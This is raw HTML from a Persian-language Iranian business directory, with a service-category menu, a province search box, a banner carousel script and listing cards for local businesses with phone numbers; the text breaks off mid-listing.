<div class="main"><div class="container1"><div class="main-menu"><nav><label id="1" for="drop" class="toggle"> <i  class="fa fa-ellipsis-v" aria-hidden="true"></i> </label><input type="checkbox" id="drop" /><ul class="menu"><div class="arrowlistmenu">
<div id="subject"><h5>فهرست مشاغل برتر </h5></div>
<h3 class="menuheader expandable " headerindex="0h"><span class="accordprefix"></span><span>آموزشگاه ها</span><span class="menu-icon-sprite menu-icon08">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="0c">

<li><a href="mashaghel-allamoozeshgah">آموزشگاه ها</a></li>
<li><a href="mashaghel-amoozesharayeshi">آرایشی</a></li>
<li><a href="mashaghel-amoozeshashpazi">آشپزی</a></li>
<li><a href="mashaghel-amoozeshcomputer">کامپیوتر</a></li>
<li><a href="mashaghel-amoozeshzaban">زبان خارجی</a></li>
<li><a href="mashaghel-musighi">موسیقی</a></li>
<li><a href="mashaghel-amoozeshranandegi">رانندگی</a></li>
<li><a href="mashaghel-amoozeshvarzeshi">ورزشی</a></li>
<li><a href="mashaghel-amoozeshelmi">علمی</a></li>
<li><a href="mashaghel-amoozeshhonari">هنری</a></li>
<li><a href="mashaghel-tadris">تدریس خصوصی</a></li>
<li><a href="mashaghel-amoozeshkonkoor">کنکور</a></li></ul>
<h3 class="menuheader expandable " headerindex="1h"><span class="accordprefix"></span><span>خدمات در منزل</span><span class="menu-icon-sprite menu-icon07">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="1c">
<li><a href="mashaghel-allmanzel">خدمات در منزل</a></li>
<li><a href="mashaghel-ghalishoee">قالیشویی</a></li>
<li><a href="mashaghel-sampashi">سم پاشی</a></li>
<li><a href="mashaghel-nezafat">امور نظافتی</a></li>
<li><a href="mashaghel-tasisat">خدمات آسانسور و تاسیسات</a></li></ul>
<h3 class="menuheader expandable  " headerindex="2h"><span class="accordprefix"></span><span>خدمات مجالس و مراسم</span><span class="menu-icon-sprite menu-icon09">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="2c">
<li><a href="mashaghel-allmajales">خدمات مجالس و مراسم</a></li>
<li><a href="mashaghel-majalesbaghtalar">باغ و تالار پذیرایی</a></li>
<li><a href="mashaghel-majalestashrifat">تشریفات پذیرایی</a></li>
<li><a href="mashaghel-majalessofreaghd">سفره عقد</a></li>
<li><a href="mashaghel-majalesejrayemuzik">اجرای موزیک</a></li>
<li><a href="mashaghel-atolie">آتلیه عکاسی و فیلمبرداری</a></li>
<li><a href="mashaghel-majalestavalod">خدمات جشن تولد</a></li></ul>
<h3 class="menuheader expandable  " headerindex="3h"><span class="accordprefix"></span><span>خدمات مسافرتی و گردشگری</span><span class="menu-icon-sprite menu-icon01">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="3c">
<li><a href="mashaghel-allkhadamatmosaferati">خدمات مسافرتی و گردشگری</a></li>
<li><a href="mashaghel-airplane">آژانس مسافرتی</a></li>
<li><a href="mashaghel-hotel">هتل ها و مسافرخانه ها</a></li>
<li><a href="mashaghel-visa">خدمات مهاجرتی و اخذ ویزا</a></li></ul>
<h3 class="menuheader expandable  " headerindex="4h"><span class="accordprefix"></span><span>خدمات آرایشی و زیبایی</span><span class="menu-icon-sprite menu-icon10">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="4c">
<li><a href="mashaghel-allkhadamatarayeshi">خدمات آرایشی و زیبایی</a></li>
<li><a href="mashaghel-salon">سالن های آرایش زنانه</a></li>
<li><a href="mashaghel-arayeshmardane">سالن های آرایش مردانه</a></li>
<li><a href="mashaghel-mahsoolatarayeshi">محصولات  و خدمات آرایشی زیبایی</a></li></ul>
<h3 class="menuheader expandable  " headerindex="5h"><span class="accordprefix"></span><span>رستوران و کافی شاپ</span><span class="menu-icon-sprite menu-icon03">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="5c">
<li><a href="mashaghel-allresturancafe">رستوران و کافی شاپ</a></li>
<li><a href="mashaghel-restaurant">رستوران</a></li>
<li><a href="mashaghel-fastfood">فست فود</a></li>
<li><a href="mashaghel-tahayeghaza">تهیه غذا</a></li>
<li><a href="mashaghel-icecream">آبمیوه و بستنی</a></li>
<li><a href="mashaghel-kababi">کبابی و جگرکی</a></li>
<li><a href="mashaghel-cafe">کافی شاپ و سفره خانه</a></li></ul>
<h3 class="menuheader expandable " headerindex="6h"><span class="accordprefix"></span><span>خدمات املاک</span><span class="menu-icon-sprite menu-home">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="6c">
<li><a href="mashaghel-allkhadamatamlak">خدمات املاک</a></li>
<li><a href="mashaghel-amlak">مشاورین املاک</a></li>
<li><a href="mashaghel-sayeramlak">سایر خدمات املاک</a></li></ul>
<h3 class="menuheader expandable  " headerindex="7h"><span class="accordprefix"></span><span>چاپ و تبلیغات</span><span class="menu-icon-sprite menu-icon11">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="7c">
<li><a href="mashaghel-allchap">چاپ و تبلیغات</a></li>
<li><a href="mashaghel-chap">خدمات چاپ و چاپخانه</a></li>
<li><a href="mashaghel-tablosazi">کلیشه، مهر و تابلو سازی</a></li>
<li><a href="mashaghel-entesharat">تایپ و تکثیر و انتشارات</a></li>
<li><a href="mashaghel-hadiyetablighati">هدایای تبلیغاتی</a></li>
<li><a href="mashaghel-sms">امور تبلیغات و پیامک تبلیغاتی</a></li></ul>
<h3 class="menuheader expandable  " headerindex="8h"><span class="accordprefix"></span><span>خدمات حمل و نقل</span><span class="menu-icon-sprite menu-icon22">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="8c">
<li><a href="mashaghel-allhamlonaghl">خدمات حمل و نقل</a></li>
<li><a href="mashaghel-otobar">اتوبار</a></li>
<li><a href="mashaghel-taksi">پیک موتوری و تاکسی تلفنی</a></li>
<li><a href="mashaghel-bazargani">خدمات بازرگانی</a></li></ul>
<h3 class="menuheader expandable  " headerindex="9h"><span class="accordprefix"></span><span>کامپیوتر، اینترنت و موبایل</span><span class="menu-icon-sprite menu-icon04">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="9c">
<li><a href="mashaghel-allcim">کامپیوتر، اینترنت و موبایل</a></li>
<li><a href="mashaghel-computer">فروش/تعمیر کامپیوتر</a></li>
<li><a href="mashaghel-designwebsite">خدمات وب، نرم افزار و شبکه</a></li>
<li><a href="mashaghel-internet">خدمات اینترنت</a></li>
<li><a href="mashaghel-mashinedari">ماشین های اداری/الکترونیک</a></li>
<li><a href="mashaghel-simgooshi">خدمات سیمکارت و گوشی</a></li></ul>
<h3 class="menuheader expandable  " headerindex="10h"><span class="accordprefix"></span><span>خدمات اتومبیل و موتور</span><span class="menu-icon-sprite menu-icon12">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="10c">
<li><a href="mashaghel-allkhadamatotomobil">خدمات اتومبیل و موتور</a></li>
<li><a href="mashaghel-namayandegi">نمایندگی مجاز</a></li>
<li><a href="mashaghel-otomobil">نمایشگاه و خدمات اتومبیل</a></li>
<li><a href="mashaghel-motor">فروشگاه موتورسیکلت</a></li>
<li><a href="mashaghel-lavazemyadaki">لوازم یدکی و قطعه</a></li>
<li><a href="mashaghel-karvash">کارواش</a></li></ul>
<h3 class="menuheader expandable " headerindex="11h"><span class="accordprefix"></span><span>خدمات بهداشتی و درمان</span><span class="menu-icon-sprite menu-icon13">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="11c">
<li><a href="mashaghel-allbehdashtvadarman">خدمات بهداشتی و درمان</a></li>
<li><a href="mashaghel-darookhane">داروخانه و آزمایشگاه</a></li>
<li><a href="mashaghel-lavazempezeshki">تجهیزات و لوازم پزشکی</a></li>
<li><a href="mashaghel-markazdarman">مراکز درمانی خصوصی</a></li>
<li><a href="mashaghel-etiad">کلینیک ترک اعتیاد</a></li>
<li><a href="mashaghel-salmand">پرستار کودک و سالمند</a></li>
<li><a href="mashaghel-jarahiplastic">جراح پلاستیک و زیبایی</a></li>
<li><a href="mashaghel-poostvamoo">پوست و مو</a></li>
<li><a href="mashaghel-atfal">داخلی و اطفال</a></li>
<li><a href="mashaghel-pezeshki">پزشکان</a></li>
<li><a href="mashaghel-moshavere">مشاوره و روانشناسی</a></li>
<li><a href="mashaghel-zayeman">زنان و زایمان</a></li>
<li><a href="mashaghel-taghziye">تغذیه و رژیم درمانی</a></li></ul>
<h3 class="menuheader expandable  " headerindex="12h"><span class="accordprefix"></span><span>مواد غذایی</span><span class="menu-icon-sprite menu-icon03">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="12c">
<li><a href="mashaghel-allmavadghazaee">مواد غذایی</a></li>
<li><a href="mashaghel-protein">پروتئین</a></li>
<li><a href="mashaghel-tarehbar">تره بار</a></li>
<li><a href="mashaghel-khoshkbar">خشکبار</a></li>
<li><a href="mashaghel-sayermavadghazaee">سایر مواد غذایی</a></li></ul>
<h3 class="menuheader expandable " headerindex="13h"><span class="accordprefix"></span><span>خدمات ساختمانی</span><span class="menu-icon-sprite menu-icon15">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="13c">
<li><a href="mashaghel-allsakhteman">خدمات ساختمانی</a></li>
<li><a href="mashaghel-masaleh">مصالح فروشی</a></li>
<li><a href="mashaghel-abzaralat">ابزارآلات</a></li>
<li><a href="mashaghel-gach">گچ کاری و نقاشی</a></li>
<li><a href="mashaghel-kabinet">کابینت آشپزخانه</a></li>
<li><a href="mashaghel-asansor">خدمات آسانسور</a></li>
<li><a href="mashaghel-memari">مهندسی و معماری</a></li>
<li><a href="mashaghel-ifon">نصب آیفون و درب ریموت دار</a></li>
<li><a href="mashaghel-doorbin">دوربین مداربسته و دزدگیر</a></li>
<li><a href="mashaghel-sayersakhteman">سایر خدمات ساختمانی</a></li></ul>
<h3 class="menuheader expandable " headerindex="14h"><span class="accordprefix"></span><span>دکوراسیون و تزئینات داخلی</span><span class="menu-icon-sprite menu-icon16">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="14c">
<li><a href="mashaghel-alldecor">دکوراسیون و تزئینات داخلی</a></li>
<li><a href="mashaghel-farshparde">فرش و پرده</a></li>
<li><a href="mashaghel-looster">روشنایی و لوستر</a></li>
<li><a href="mashaghel-decor">تزئینات داخلی و دکوراسیون</a></li>
<li><a href="mashaghel-sayerdecor">سایر</a></li></ul>
<h3 class="menuheader expandable " headerindex="15h"><span class="accordprefix"></span><span>صنعت</span><span class="menu-icon-sprite menu-icon17">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="15c">
<li><a href="mashaghel-allsanat">صنعت</a></li>
<li><a href="mashaghel-karkhane">کارخانه</a></li>
<li><a href="mashaghel-kargah">کارگاه</a></li>
<li><a href="mashaghel-mahsoolatsanati">محصولات صنعتی</a></li>
<li><a href="mashaghel-sanat">سایر خدمات صنعتی</a></li></ul>
<h3 class="menuheader expandable  " headerindex="16h"><span class="accordprefix"></span><span>پارچه و پوشاک</span><span class="menu-icon-sprite menu-icon18">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="16c">
<li><a href="mashaghel-allpooshak">پارچه و پوشاک</a></li>
<li><a href="mashaghel-mezon">مزون و شوی لباس</a></li>
<li><a href="mashaghel-pooshak">گالری پوشاک</a></li>
<li><a href="mashaghel-parche">پارچه فروشی/خیاطی و لوازم</a></li>
<li><a href="mashaghel-kif">کیف و کفش</a></li>
<li><a href="mashaghel-sismooni">سیسمونی و لباس بچه</a></li>
<li><a href="mashaghel-khoshkshoee">خشکشویی</a></li></ul>
<h3 class="menuheader expandable  " headerindex="17h"><span class="accordprefix"></span><span>ورزشی</span><span class="menu-icon-sprite menu-icon19">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="17c">
<li><a href="mashaghel-allvarzesh">ورزشی</a></li>
<li><a href="mashaghel-varzesh">باشگاه و لوازم ورزشی</a></li>
<li><a href="mashaghel-estakhr">استخر / ماساژ</a></li></ul>
<h3 class="menuheader expandable  " headerindex="18h"><span class="accordprefix"></span><span>خدمات مالی، حقوقی و بیمه</span><span class="menu-icon-sprite menu-icon05">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="18c">
<li><a href="mashaghel-allhoghooghi">خدمات مالی، حقوقی و بیمه</a></li>
<li><a href="mashaghel-bime">نمایندگی بیمه</a></li>
<li><a href="mashaghel-hoghooghi">وکلای دادگستری</a></li>
<li><a href="mashaghel-daftarasnad">دفتر اسناد رسمی/ازدواج/طلاق</a></li>
<li><a href="mashaghel-pishkhan">دفاتر پیشخوان دولت</a></li>
<li><a href="mashaghel-post">دفاتر خدمات پستی و همراه اول</a></li>
<li><a href="mashaghel-translation">دارالترجمه</a></li>
<li><a href="mashaghel-hesabdari">حسابداری و حسابرسی</a></li>
<li><a href="mashaghel-sabtesherkat">ثبت و رتبه بندی شرکت</a></li></ul>
<h3 class="menuheader expandable " headerindex="19h"><span class="accordprefix"></span><span>زیورآلات و لوازم کادویی</span><span class="menu-icon-sprite menu-icon20">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="19c">
<li><a href="mashaghel-allzivaralat">زیورآلات و لوازم کادویی</a></li>
<li><a href="mashaghel-tala">طلا و جواهرات</a></li>
<li><a href="mashaghel-saat">فروش ساعت</a></li>
<li><a href="mashaghel-einak">فروش عینک</a></li>
<li><a href="mashaghel-asbabbazi">اسباب بازی فروشی</a></li>
<li><a href="mashaghel-sanayedasti">صنایع دستی و اجناس کادویی</a></li></ul>
<h3 class="menuheader expandable " headerindex="20h"><span class="accordprefix"></span><span>لوازم خانگی و برقی</span><span class="menu-icon-sprite menu-icon21">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="20c">
<li><a href="mashaghel-alllavazemkhb">لوازم خانگی و برقی</a></li>
<li><a href="mashaghel-mobl">مبلمان</a></li>
<li><a href="mashaghel-lavazemkhanegi">لوازم خانگی</a></li>
<li><a href="mashaghel-lavazembarghi">لوازم برقی</a></li></ul>
<h3 class="menuheader expandable  " headerindex="21h"><span class="accordprefix"></span><span>حیوانات خانگی</span><span class="menu-icon-sprite menu-icon24">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="21c">
<li><a href="mashaghel-allheivankhanegi">حیوانات خانگی</a></li>
<li><a href="mashaghel-dampezeshk">کلینیک دامپزشکی</a></li>
<li><a href="mashaghel-forooshheivanat">لوازم و فروش حیوانات</a></li></ul>
<h3 class="menuheader expandable  " headerindex="22h"><span class="accordprefix"></span><span>گل و گیاهان دارویی</span><span class="menu-icon-sprite menu-icon10">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="22c">
<li><a href="mashaghel-allgol">گل و گیاهان دارویی</a></li>
<li><a href="mashaghel-gol">گل فروشی</a></li>
<li><a href="mashaghel-giahdarooee">گیاهان دارویی</a></li>
<li><a href="mashaghel-koodeaali">کود آلی</a></li></ul>
<h3 class="menuheader expandable  " headerindex="23h"><span class="accordprefix"></span><span>سایر خدمات</span><span class="menu-icon-sprite menu-icon17">&nbsp;</span><span class="accordsuffix"></span></h3>
<ul class="categoryitems" contentindex="23c">
<li><a href="mashaghel-allsayer">سایر خدمات</a></li>
<li><a href="mashaghel-monasebat">خدمات مناسبتی</a></li></ul>
</div></ul></nav>
<div id="pos-article-display-114227"></div></div>
<div class="main1"><div class="rows search">
<input name="ctl00$TXB_Search" type="text" id="TXB_Search" class="search-div" placeholder="جست و جو.." />
<select name="ctl00$DDL_StateList" id="DDL_StateList" class="ostan-box">
	<option value="0">كل ایران</option>
	<option value="382">آذربایجان شرقی</option>
	<option value="383">آذربایجان غربی</option>
	<option value="384">اردبیل</option>
	<option value="385">اصفهان</option>
	<option value="386">البرز</option>
	<option value="387">ایلام</option>
	<option value="388">بوشهر</option>
	<option value="389">تهران</option>
	<option value="405">چهارمحال و بختیاری</option>
	<option value="390">خراسان جنوبی</option>
	<option value="391">خراسان رضوی</option>
	<option value="392">خراسان شمالی</option>
	<option value="393">خوزستان</option>
	<option value="394">زنجان</option>
	<option value="395">سمنان</option>
	<option value="396">سیستان و بلوچستان</option>
	<option value="397">فارس</option>
	<option value="398">قزوین</option>
	<option value="399">قم</option>
	<option value="406">كردستان</option>
	<option value="407">كرمان</option>
	<option value="408">كرمانشاه</option>
	<option value="409">كهگیلویه و بویراحمد</option>
	<option value="410">گلستان</option>
	<option value="411">گیلان</option>
	<option value="400">لرستان</option>
	<option value="401">مازندران</option>
	<option value="402">مركزی</option>
	<option value="403">هرمزگان</option>
	<option value="404">همدان</option>
	<option value="412">یزد</option>

</select>
<input type="submit" name="ctl00$btnSearch" value="  بگرد  " id="btnSearch" class="btn1 btnsearch" /></div>

<div id="ContentPlaceHolder1_DV_Baner" class="baner-div col-md-12 col-sm-12" style="padding:2px !important;"><style>
    .item > img{width:100%;}
    #myCarousel .nav
    {
    background: #eee;
    font-size:18px;
    }
    .nav-justified > li > a
    {
    border-radius: 0px;
    }
</style>
<script type="text/javascript">
	<!-- slider  -->
$(document).ready( function() {
$('#myCarousel').carousel({
interval:   4000
});
var clickEvent = false;
$('#myCarousel').on('click', '.nav a', function() {
clickEvent = true;
$('.nav li').removeClass('active');
$(this).parent().addClass('active');
}).on('slid.bs.carousel', function(e) {
if(!clickEvent) {
var count = $('.nav').children().length -1;
var current = $('.nav li.active');
current.removeClass('active').next().addClass('active');
var id = parseInt(current.data('slide-to'));
if(count == id) {
$('.nav li').first().addClass('active');
}
}
clickEvent = false;
});
});
</script>
<div class="slidercontainer">
<div id="myCarousel" class="carousel slide sld" data-ride="carousel">
<!-- Wrapper for slides -->
<div class="carousel-inner">
<!-- End Item -->
<div class="item active">
<div id="pos-article-display-114408"></div>
</div>
<div class="item">
<a href="https://vifox.hosted-form.com/h/V9KW86bOe?sp_rid=68b6f54fa8e61402db5c8603"><img width="100%" height="auto" alt="ویفاکس" src="mbartar.ir/imagefiles/vifoxfund2.jpg" /></a>
</div>
<div class="item">
<a href="http://www.dabira.ir"><img width="100%" height="auto" alt="طراحی وبسایت دبیرا" src="mbartar.ir/imagefiles/dabira.jpg" /></a>
</div>
<!-- End Item -->
<div class="item">
<a href="bannerlink?id=15"><img width="100%" height="auto" alt="محل تبلیغ شما" src="mbartar.ir/imagefiles/new-baner01.jpg" /></a>
</div>
<!-- End Item -->
</div>
<!-- End Carousel Inner -->
<ul class="nav nav-pills nav-justified">
    <li data-target="#myCarousel" data-slide-to="0" class="active"><a href="#"><small> تبلیغات </small></a></li>
    <li data-target="#myCarousel" data-slide-to="1"><a href="#"><small> ویفاکس </small></a></li>
    <li data-target="#myCarousel" data-slide-to="2"><a href="#"><small> طراحی وبسایت دبیرا </small></a></li>
    <li data-target="#myCarousel" data-slide-to="3"><a href="#"><small> محل تبلیغ شما </small></a></li>
</ul>
</div>
<!-- End Carousel -->
</div>
<a href="#" class="backward hidden" style="display: none;"></a>
<a href="#" class="forward hidden" style="display: none;"></a></div>
<div class="main-original">
	<div id="ContentPlaceHolder1_DV_Ads" class="advertising"><div class="clear"></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star6">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=khayatiparsian" title="خیاطی مردانه پارسیان"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/khayatiparsian.small.jpg" alt="خیاطی مردانه پارسیان" /></a><h2><a  href="https://www.mbartar.ir/ad=khayatiparsian" title="خیاطی مردانه پارسیان">خیاطی مردانه پارسیان</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=khayatiparsian" title="خیاطی مردانه پارسیان"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۱۲۰۸۵۵۰۱۷</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star6">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=zoghalsangsaz" title="دستگاه زغال ساز فول امکانات محسنی"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/zoghalsangsaz.small.jpg" alt="دستگاه زغال ساز فول امکانات محسنی" /></a><h2><a  href="https://www.mbartar.ir/ad=zoghalsangsaz" title="دستگاه زغال ساز فول امکانات محسنی">دستگاه زغال ساز فول امکانات محسنی</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=zoghalsangsaz" title="دستگاه زغال ساز فول امکانات محسنی"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۳۳۱۴۲۰۲۷۰</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star6">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=proposal" title="مشاوره در نگارش پروپوزال و پایان نامه مدیریت"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/proposal.small.jpg" alt="مشاوره در نگارش پروپوزال و پایان نامه مدیریت" /></a><h2><a  href="https://www.mbartar.ir/ad=proposal" title="مشاوره در نگارش پروپوزال و پایان نامه مدیریت">مشاوره در نگارش پروپوزال و پایان نامه مدیریت</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=proposal" title="مشاوره در نگارش پروپوزال و پایان نامه مدیریت"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۳۷۱۲۱۲۴۷۰</a></div><div class="local"><a href="http://mashhad.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>خراسان رضوي</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star6">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=banichap" title="شرکت بانی چاپ"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/banichap.small.jpg" alt="شرکت بانی چاپ" /></a><h2><a  href="https://www.mbartar.ir/ad=banichap" title="شرکت بانی چاپ">شرکت بانی چاپ</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=banichap" title="شرکت بانی چاپ"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۳۰۱۵۸۰۹۲۶</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star6">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=sahand-electronics" title="شرکت فنی مهندسی سهند الکترونیک"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/sahand-electronics.small.jpg" alt="شرکت فنی مهندسی سهند الکترونیک" /></a><h2><a  href="https://www.mbartar.ir/ad=sahand-electronics" title="شرکت فنی مهندسی سهند الکترونیک">شرکت فنی مهندسی سهند الکترونیک</a></h2><div class="local"><br><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star6">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=tadrissql" title="تدریس SQL"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/tadrissql.small.jpg" alt="تدریس SQL" /></a><h2><a  href="https://www.mbartar.ir/ad=tadrissql" title="تدریس SQL">تدریس SQL</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=tadrissql" title="تدریس SQL"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۳۵۵۵۰۹۶۵۴</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star6">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=saba" title="خیاطی زنانه و بچگانه صبا"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/saba.small.jpg" alt="خیاطی زنانه و بچگانه صبا" /></a><h2><a  href="https://www.mbartar.ir/ad=saba" title="خیاطی زنانه و بچگانه صبا">خیاطی زنانه و بچگانه صبا</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=saba" title="خیاطی زنانه و بچگانه صبا"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۱۵۰۶۱۹۰۶۴</a></div><div class="local"><a href="http://mashhad.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>خراسان رضوي</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star6">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=tadris" title="تدریس خصوصی درس شیمی"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/tadris.small.jpg" alt="تدریس خصوصی درس شیمی" /></a><h2><a  href="https://www.mbartar.ir/ad=tadris" title="تدریس خصوصی درس شیمی">تدریس خصوصی درس شیمی</a></h2><div class="local"><br><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star5">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=MKA" title="انجام پایان نامه مخابراتی و مقالات علمی و پژوهشی مخابراتی"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/MKA.small.jpg" alt="انجام پایان نامه مخابراتی و مقالات علمی و پژوهشی مخابراتی" /></a><h2><a  href="https://www.mbartar.ir/ad=MKA" title="انجام پایان نامه مخابراتی و مقالات علمی و پژوهشی مخابراتی">انجام پایان نامه مخابراتی و مقالات علمی و پژوهشی مخابراتی</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=MKA" title="انجام پایان نامه مخابراتی و مقالات علمی و پژوهشی مخابراتی"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۲۱۴۱۹۵۸۳۴</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div style="margin:auto 5px;" class="headerupdated">جديدترين صفحات</div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=Tehrantranslation" title="دارالترجمه رسمی تهران | دارالترجمه رسمی ۹۴۸"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/Tehrantranslation.small.jpg" alt="دارالترجمه رسمی تهران | دارالترجمه رسمی ۹۴۸" /></a><h2><a  href="https://www.mbartar.ir/ad=Tehrantranslation" title="دارالترجمه رسمی تهران | دارالترجمه رسمی ۹۴۸">دارالترجمه رسمی تهران | دارالترجمه رسمی ۹۴۸</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=Tehrantranslation" title="دارالترجمه رسمی تهران | دارالترجمه رسمی ۹۴۸"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۱۹۰۷۰۹۷۱۰</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=partonoortoos" title="پرتو نور توس"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/partonoortoos.small.jpg" alt="پرتو نور توس" /></a><h2><a  href="https://www.mbartar.ir/ad=partonoortoos" title="پرتو نور توس">پرتو نور توس</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=partonoortoos" title="پرتو نور توس"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۲۱۵۴۸۷۲۷۳</a></div><div class="local"><a href="http://mashhad.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>خراسان رضوي</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=Yarzaman" title="هتل آپارتمان یارزمان(فلاح)"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/Yarzaman.small.jpg" alt="هتل آپارتمان یارزمان(فلاح)" /></a><h2><a  href="https://www.mbartar.ir/ad=Yarzaman" title="هتل آپارتمان یارزمان(فلاح)">هتل آپارتمان یارزمان(فلاح)</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=Yarzaman" title="هتل آپارتمان یارزمان(فلاح)"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۱۵۷۸۹۲۳۲۱</a></div><div class="local"><a href="http://mashhad.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>خراسان رضوي</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=introduction" title="فروشگاه ساز امید"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/introduction.small.jpg" alt="فروشگاه ساز امید" /></a><h2><a  href="https://www.mbartar.ir/ad=introduction" title="فروشگاه ساز امید">فروشگاه ساز امید</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=introduction" title="فروشگاه ساز امید"><i class="fa fa-phone  fa-phone-size" 